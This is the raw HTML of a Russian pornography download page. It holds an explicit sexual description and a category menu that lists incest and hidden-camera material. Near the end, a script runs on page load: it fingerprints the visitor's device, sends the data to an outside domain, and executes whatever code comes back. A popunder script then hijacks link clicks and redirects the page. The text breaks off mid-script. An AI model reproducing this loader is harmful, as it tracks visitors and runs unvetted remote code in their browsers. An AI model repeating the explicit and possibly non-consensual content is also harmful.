

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mobporno.net/file/431/
body_size: 9888
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Первый анал бразильской звезды.mp4</title>
        <meta charset="utf-8" />
	<meta name="description" content="Размазав по стволу и анусу смазку, девушка закинула ноги себе за плечи чувствуя медленное проникновения в свой задний проход." />
                	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0" />			
	<link rel="stylesheet" media="all" type="text/css" href="http://mobporno.net/style/mobile/css/style.css" />
	<link rel="shortcut icon" href="http://mobporno.net/style/mobile/images/favicon.png">
    </head>
    <body>
<!--LiveInternet counter--<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script>--/LiveInternet-->
<div class="container">
  <div id="sidebar">
    <div class="menu-search">
      <form action="/search/" method="get">
        <div class="form">
          <input class="enter" name="q" type="text" maxlength="20" placeholder="Поиск" />
          <button><span class="ico ico-search"></span></button>
        </div>
      </form>
    </div>
    <div class="menu-link">
      <ul>
                <li>
          <a href="/hd-porno/">
            HD порно            <span class="label">167</span>
          </a>
        </li>        <li>
          <a href="/azerbajdzhanskoe/">
            Азербайджанское            <span class="label">112</span>
          </a>
        </li>        <li>
          <a href="/amerikanskoe/">
            Американское            <span class="label">102</span>
          </a>
        </li>        <li>
          <a href="/anal/">
            Анал            <span class="label">198</span>
          </a>
        </li>        <li>
          <a href="/araby/">
            Арабы            <span class="label">63</span>
          </a>
        </li>        <li>
          <a href="/brazilqskoe/">
            Бразильское            <span class="label">99</span>
          </a>
        </li>        <li>
          <a href="/webcam/">
            Вебкамеры ру            <span class="label">59</span>
          </a>
        </li>        <li>
          <a href="/vk-porno/">
            Вконтакте            <span class="label">31</span>
          </a>
        </li>        <li>
          <a href="/voennoe/">
            Военные            <span class="label">25</span>
          </a>
        </li>        <li>
          <a href="/gimnastki/">
            Гимнастки            <span class="label">23</span>
          </a>
        </li>        <li>
          <a href="/gruzinskoe/">
            Грузинское            <span class="label">32</span>
          </a>
        </li>        <li>
          <a href="/gruppovoe/">
            Групповое            <span class="label">193</span>
          </a>
        </li>        <li>
          <a href="/domashnee/">
            Домашнее            <span class="label">165</span>
          </a>
        </li>        <li>
          <a href="/zhestkoe/">
            Жесткое            <span class="label">180</span>
          </a>
        </li>        <li>
          <a href="/zrelye/">
            Зрелые            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/incest/">
            Инцест            <span class="label">163</span>
          </a>
        </li>        <li>
          <a href="/ispanskoe/">
            Испанское            <span class="label">77</span>
          </a>
        </li>        <li>
          <a href="/karliki/">
            Карлики            <span class="label">113</span>
          </a>
        </li>        <li>
          <a href="/kitajskoe/">
            Китайское            <span class="label">74</span>
          </a>
        </li>        <li>
          <a href="/massazh/">
            Массаж            <span class="label">67</span>
          </a>
        </li>        <li>
          <a href="/masturbaciya/">
            Мастурбация            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/minet/">
            Минет            <span class="label">79</span>
          </a>
        </li>        <li>
          <a href="/molodyee/">
            Молодые            <span class="label">154</span>
          </a>
        </li>        <li>
          <a href="/mulqtiki/">
            Мультики            <span class="label">123</span>
          </a>
        </li>        <li>
          <a href="/na-prirode/">
            На природе            <span class="label">134</span>
          </a>
        </li>        <li>
          <a href="/negry/">
            Негры            <span class="label">71</span>
          </a>
        </li>        <li>
          <a href="/nemeckoe/">
            Немецкое            <span class="label">146</span>
          </a>
        </li>        <li>
          <a href="/prikoly/">
            Приколы            <span class="label">68</span>
          </a>
        </li>        <li>
          <a href="/russkoe/">
            Русское            <span class="label">298</span>
          </a>
        </li>        <li>
          <a href="/semejnoe/">
            Семейное            <span class="label">36</span>
          </a>
        </li>        <li>
          <a href="/skrytaya-kamera/">
            Скрытая камера            <span class="label">157</span>
          </a>
        </li>        <li>
          <a href="/tolstyee/">
            Толстые            <span class="label">98</span>
          </a>
        </li>        <li>
          <a href="/transy/">
            Трансы            <span class="label">145</span>
          </a>
        </li>        <li>
          <a href="/tureckoe/">
            Турецкое            <span class="label">114</span>
          </a>
        </li>        <li>
          <a href="/uzbekskoe-porno/">
            Узбекское            <span class="label">29</span>
          </a>
        </li>        <li>
          <a href="/ukrainskoe/">
            Украинское            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/fisting/">
            Фистинг            <span class="label">124</span>
          </a>
        </li>        <li>
          <a href="/v-chulkah/">
            Чулки            <span class="label">47</span>
          </a>
        </li>        <li>
          <a href="/shvedskoe/">
            Шведское            <span class="label">85</span>
          </a>
        </li>        <li>
          <a href="/porno-shlyuh/">
            Шлюхи            <span class="label">87</span>
          </a>
        </li>        <li>
          <a href="/youtube/">
            Ютуб порно            <span class="label">26</span>
          </a>
        </li>        <li>
          <a href="/yaponskoe/">
            Японское            <span class="label">163</span>
          </a>
        </li>      </ul>
    </div>
    <div class="big-nav">
      <ul>       
        <li>
          <a href="/statistics/" title="Статистика"><span class="ico ico-stat-32"></span></a>
        </li>
        <li>
          <a href="/settings/?ref=L2ZpbGUvNDMxLw==" title="Настройки"><span class="ico ico-set-32"></span></a>
        </li>
      </ul>
    </div>
  </div> 
  <div class="wrapper">
    <div class="inner"> 
      <div class="swipe-area"></div>
      <header class="header">
        <div class="top">
          <a href="/categories/" id="sidebar-toggle" class="sidebar"><span class="ico ico-menu"></span></a>          <a href="/" class="logo" title="mobporno.net"></a>        </div><!-- .header .top -->
        <!-- <div class="text-center">
          
        </div>	 -->                     <div class="bar">
				        <div class="bar-content" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				            <a href="/" itemprop="url">
					            <span itemprop="title">
					                Порно
					            </span>
					        </a> |
					        <a href="/brazilqskoe/" itemprop="url">
							    <span itemprop="title">
							        Бразильское							    </span>
							</a> | Скачать
				        </div>
			        </div><!-- .header .bar -->
                </header><!-- header -->
                <main class="main">
                    <div class="title">
			            <span class="ico ico-cat"></span>
			            <h1>
			              Порно видео "Первый анал бразильской звезды"
			            </h1>
			        </div><!-- .main .title -->
			        <div class="block">
				        				        			                    <div id="tnplayer" class="center video-js-responsive-container vjs-sd">
		                        <video id="my_video_1" class="visitweb_videoplayer video-js vjs-default-skin center" controls width="320" height="220" preload="none" poster="/data/video/files--!Brazilqskoe--3699_anal_safado.mp4_5.jpg" data-setup="{}">
		                            <source src="/modules/load.php?id=431&amp;hash=2254059fb24b1a19b7ad45eea295ebf4" type="video/mp4" />
		                        </video>
		                        
		                        
		                    </div>		                    <hr>
				    <div class="btn">
                                    <h2 class="pink">Скрины</h2>
                                    </div>
				    <hr>
                                    <div class="owl-carousel"> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Brazilqskoe--3699_anal_safado.mp4_1.jpg" alt="Первый анал бразильской звезды"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Brazilqskoe--3699_anal_safado.mp4_2.jpg" alt="Первый анал бразильской звезды"/> 
                                      <img class="owl-lazy" data-src="/data/video/files--!Brazilqskoe--3699_anal_safado.mp4_3.jpg" alt="Первый анал бразильской звезды"/>				    </div>				    
				    <hr>
			    					    			Описание: Скрипя зубами от боли бразильская порно модель впервые пробует анал не пожалев на него целый тюбик смазки. Размазав по стволу и анусу смазку, девушка закинула ноги себе за плечи чувствуя медленное проникновения в свой задний проход.			    			<hr>
			    				        		<span class="ico ico-video"></span> Koдeк: h264<br/>
						<span class="ico ico-screen"></span> Paзpeшeниe: 320 x 240<br/>
						<span class="ico ico-time"></span> Bpeмя: 27:22 мин.<br/>	                    <span class="ico ico-date"></span> Добавлен: 13-10-2015, 14:50:36<br />
	                    <span class="ico ico-down"></span> Закачек: 737<br />
	                    <hr>	                    <div class="rating">
	                        <div class="current-rating">
	                            <form method="post" action="/modules/rating.php">
	                                <input name="rating" type="submit" class="empty-star" value="1" title="1 голос" />
	                                <input name="rating" type="submit" class="empty-star" value="2" title="2 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="3" title="3 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="4" title="4 голоса" />
	                                <input name="rating" type="submit" class="empty-star" value="5" title="5 голосов" />
	                                <input name="fid" type="hidden" value="431" />
	                                <input name="back" type="hidden" value="L2ZpbGUvNDMxLw==" />
	                            </form>
	                        </div>
	                        <div itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
	                            <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
	                                Рейтинг: <span itemprop="average">0</span> из <span itemprop="best">5</span> (<span itemprop="votes">Голосов: 0</span>)
	                            </span>
	                        </div>
	                    </div>
	                    <hr>
	                      <div class="center">
			        <h3>Скачать порно "Первый анал бразильской звезды" в mp4</h3>
	                      </div>
	                    <hr>
	                    <div class="btn">
			      <a href="/modules/load.php?id=431&amp;hash=2254059fb24b1a19b7ad45eea295ebf4" class="orange">Скачать Mp4, 112.55 Мб</a>
			    </div>
			            <hr>
						<a href="https://vk.com/share.php?url=http://mobporno.net/file/431/&amp;title=&amp;description=%D0%A0%D0%B0%D0%B7%D0%BC%D0%B0%D0%B7%D0%B0%D0%B2%20%D0%BF%D0%BE%20%D1%81%D1%82%D0%B2%D0%BE%D0%BB%D1%83%20%D0%B8%20%D0%B0%D0%BD%D1%83%D1%81%D1%83%20%D1%81%D0%BC%D0%B0%D0%B7%D0%BA%D1%83%2C%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D0%B7%D0%B0%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B3%D0%B8%20%D1%81%D0%B5%D0%B1%D0%B5%20%D0%B7%D0%B0%20%D0%BF%D0%BB%D0%B5%D1%87%D0%B8%20%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D1%83%D1%8F%20%D0%BC%D0%B5%D0%B4%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B7%D0%B0%D0%B4%D0%BD%D0%B8%D0%B9%20%D0%BF%D1%80%D0%BE%D1%85%D0%BE%D0%B4.&amp;image=http://mobporno.net/data/video/files--!Brazilqskoe--3699_anal_safado.mp4_4.jpg"><span class="ico ico-soc-vk mr-0"></span></a>
						<a href="https://twitter.com/intent/tweet?status= - http://mobporno.net/file/431/"><span class="ico ico-soc-tw mr-0"></span></a>
						 <a href="https://plus.google.com/share?url=http://mobporno.net/file/431/"><span class="ico ico-soc-gp mr-0"></span></a>
						<a href="https://www.facebook.com/sharer/sharer.php?src=sp&amp;u=http://mobporno.net/file/431/&amp;t=&amp;description=%D0%A0%D0%B0%D0%B7%D0%BC%D0%B0%D0%B7%D0%B0%D0%B2%20%D0%BF%D0%BE%20%D1%81%D1%82%D0%B2%D0%BE%D0%BB%D1%83%20%D0%B8%20%D0%B0%D0%BD%D1%83%D1%81%D1%83%20%D1%81%D0%BC%D0%B0%D0%B7%D0%BA%D1%83%2C%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D0%B7%D0%B0%D0%BA%D0%B8%D0%BD%D1%83%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B3%D0%B8%20%D1%81%D0%B5%D0%B1%D0%B5%20%D0%B7%D0%B0%20%D0%BF%D0%BB%D0%B5%D1%87%D0%B8%20%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D1%83%D1%8F%20%D0%BC%D0%B5%D0%B4%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B2%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B7%D0%B0%D0%B4%D0%BD%D0%B8%D0%B9%20%D0%BF%D1%80%D0%BE%D1%85%D0%BE%D0%B4."><span class="ico ico-soc-fb mr-0"></span></a>
						<a href="http://connect.mail.ru/share?url=http://mobporno.net/file/431/&amp;title="><span class="ico ico-soc-mail mr-0"></span></a>
						<hr>
						<div class="pages">
						    <ul>								<li>
								    <div><a href="/file/432/"><span class="ico ico-back"></span></div></a>
								</li>								<li>
									<div><a href="/file/430/"><span class="ico ico-next"></span></a></div>
								</li>						    </ul>
						</div>
					</div><!-- .main .block -->
											<div class="title">
				            <span class="ico ico-cat"></span>
				            <h4>
			                      Похожее порно видео			                    </h4>
				        </div><!-- .main .title -->
				        <div class="links-block">
				        						            <a href="/file/430/" class="link-block">
									<span class="prev">
										<img src="/data/video/files--!Brazilqskoe--5199312_recem_casada_linda_perfeita_480p.mp4_3.jpg" alt="" style="width: 176px; height: 144px">
										<span class="time">23:40</span>
									</span>
					              	<b class="title-block"><span class="ico ico-video"></span> Анал по Бразильски</b>
					              						            </a>
				            				        </div><!-- .main .links-block -->
			        			        <div class="step-back">
			            <a href="/brazilqskoe/"><span class="ico ico-step-back"></span> Вернуться назад</a>
			        </div><!-- .main .step-back -->     </main>
<div class="link-block">

  

</div>

<a href="https://x.mobi-sat.ru/">Порно на мобильный</a>






<script type="text/javascript">(function(){var sth="828267ddf7cd75b9b96234059adfca01",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&d=e1114025a78f344703864b5022541ccf"+"&m=f96fc77fc7ac42003aa255ab083e780e"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>






		

<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 3572497,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new 